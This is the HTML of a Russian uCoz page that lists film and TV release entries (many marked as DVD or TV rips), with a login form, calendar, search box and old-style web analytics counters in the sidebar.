href="5401"><b>5401</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/poceluj_vampira_naveki_tvoj_immortally_yours_kiss_of_the_vampire/2010-05-08-894">Поцелуй вампира / Навеки твой / Immortally Yours / Kiss of the Vampire</a> <span title="Comments">(<a href="5385"><b>5385</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[18.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-18-283">Ultimate Survival / Выжить Любой Ценой - Патагония (2007) TVRip</a> <span title="Comments">(<a href="5350"><b>5350</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-31">Пока не сыграл в ящик / The Bucket List (2007) DVDRip</a> <span title="Comments">(<a href="5312"><b>5312</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-08-496">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5196"><b>5196</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-130">Русские сенсации: Крестные отцы (2008) SATRip</a> <span title="Comments">(<a href="5119"><b>5119</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/smertelnoe_stolknovenie/2010-05-07-888">Смертельное столкновение</a> <span title="Comments">(<a href="4982"><b>4982</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[10.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-10-263">Полет красного надувного шарика / Le voyage du ballon rouge (2007) DVDRip</a> <span title="Comments">(<a href="4946"><b>4946</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-08-139">Все голы Криштиано Роналду за МЮ в сезоне (2006-2007) TVRip</a> <span title="Comments">(<a href="4677"><b>4677</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.11.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-11-11-414">Дом / House (2008) DVDRip</a> <span title="Comments">(<a href="4654"><b>4654</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/univer_3_sezon/2009-09-02-879">Универ 3 сезон</a> <span title="Comments">(<a href="4537"><b>4537</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-232">Анаконда 3 / Anaconda III: The Offspring (2008) DSRip</a> <span title="Comments">(<a href="4530"><b>4530</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-117">Папины дочки (1-57 серии из 60) (2007) SATRip</a> <span title="Comments">(<a href="4385"><b>4385</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/gorod_boga/2010-05-07-891">Город бога</a> <span title="Comments">(<a href="4311"><b>4311</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-177">Симпсоны (Сезон 3) / The Simpsons (1991) DVDRip</a> <span title="Comments">(<a href="4230"><b>4230</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-09-181">Нет времени для орехов / No time for nuts (2006) DVDRip</a> <span title="Comments">(<a href="4161"><b>4161</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-135">Без тормозов / Fast Track: No Limits (2008) DVDRip 700MB</a> <span title="Comments">(<a href="3901"><b>3901</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-01-172">Всадник без головы / Headless Horseman (2007) DVDRip</a> <span title="Comments">(<a href="3850"><b>3850</b></a>)</span></td></tr></table>
<!--/-->


</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #DCDADA;"><tr><td style="background:#FFFFFF;"><a href="/blog/">Главная</a> &raquo; <span class="breadcrumb-curr">4543</span> <hr />
 <div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2"><tr><td class="archiveCalendars">Материалов нет</td></tr></table></td></tr></table>
</td>

<td valign="top" width="200">




<!-- -->
<noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Форма входа</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5videonovinki&ref='+escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Календарь</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/blog/2025-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/blog/2026-01">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" rel="nofollow" href="/blog/2026-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMdayA">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Поиск</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr>
</table><br />

<!--/-->


<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Друзья сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1FRIENDS1Z--><a href= http://buk.at.ua/ >Читай только лучшие книги</a>
<!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/top100/"><img
src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" height="31"
border="0" /></a>
<!-- end of Top100 logo -->
 <!-- Start code -->
 <script language="javascript">//<!--
 toptopn=navigator.appName;
 toptopc=screen.colorDepth;
 toptopd=screen.pixelDepth;
 toptopf="toptop23337=ok; expires=Mon, ";
 toptopf+="31-Dec-2029 00:00:00 GMT;";
 toptop="i=23337&j=1&n="+escape(navigator.appName)+"&v="
 +escape(navigator.appVersion)+"&r="+escape(document.referrer)
 +"&l="+escape(window.location.href)+"&t="+Math.random()+"&c="
 +document.cookie.indexOf("toptop23337=")+"&a="
 +escape(navigator.userAgent);
 //--></script><script language="javascript1.2">//<!--
 toptop+="&s="+screen.width+"x"+screen.height+"x"+
 ((((toptopn.substring(0,2)=="Mi")?0:1)==0)?toptopc:toptopd);
 //--></script><script language="javascript">//<!--
 document.cookie=toptopf;
 document.write("<a href='http://www.all-top.ru/cgi-bin/top.cgi?");
 document.write("func=clkin&i=23337' target='_top'><img");
 document.write(" src='http://www.all-top.ru/cgi-bin/topcount.cgi?");
 document.write(toptop+"' border=0 width=88");
 document.write(" height=31");
 document.write(" alt='www.ALL-TOP.ru'></a>");
 //--></script><noscript>
 <a href="http://www.all-top.ru/cgi-bin/top.cgi?func=clkin&i=23337"
 target="_top"><img
 src="http://www.all-top.ru/cgi-bin/topcount.cgi?i=23337&j=0"
 width="88" height="31"
 border="0" alt="www.ALL-TOP.ru"></a></noscript>
 <!-- Finish code -->




<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet-->



<!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target=_blank><img src="//counter.yadro.ru/logo?11.1"
title="LiveInternet: показане число переглядів за 24 години, відвідувачів за 24 години й за сьогодні"
alt="" border=0 width=88 height=31></a><!--/LiveInternet-->



<!-- HotLog -->

<script type="text/javascript" language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=556854&im=101&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript" language="javascript1.3">hotlog_js="1.3"</script>
<script type="text/javascript" language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?556854' target='_top'><img "+
" src='http://hit28.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog><\/a>")
</script>
<noscript>
<a href="http://click.hotlog.ru/?556854" target="_top">
<img src="http://hit28.hotlog.ru/cgi-bin/hotlog/count?s=556854&amp;im=101" border="0" 
 width="88" height="31" alt="HotLog"></a>
</noscript>

<!-- /HotLog -->




<script type="text/javascript">
document.write('<a href="http://click.kmindex.ru/?uid=145592" target="_blank"><img '+
'src="http://counting.kmindex.ru/5.gif?uid=145592&r='+escape(document.referrer)+
'&'+Math.random()+'" width="88" height="31" border="0"></a>')
</script>



<a href="//www.yandex.ru/cy?base=0&amp;host=videonovinki.my1.ru/"><img src="//www.yandex.ru/cycounter?videonovinki.my1.ru/" width="88" height="31" alt="Яндекс цитирования" border="0" /></a><!--/U1FRIENDS1Z--></td></tr>
</table><br />
<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Статистика</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>2</b></div> <div class="gOnline" id="onl2">Гостей: <b>2</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div></td></tr>
</table><br />

<!--/-->



<!-- -->
 <noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



</td>
</tr>
</table>
<!-- /Body -->

</td></tr></table>

<!-- Footer -->
<br />
<table border="0" cellpadding="8" cellspacing="0" width="100%" style="background: url('//src.ucoz.net/t/281/9.gif')" height="52">
<tr><td align="center" valign="top">Copyright MyCorp &copy; 2026<br /><!-- "' --><span class="pbUj4IoE"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/6.svg" alt="" /></a></span></td></tr>
</table>
<!-- /Footer -->

</body>

</html>
<!-- 0.05668 (s772) -->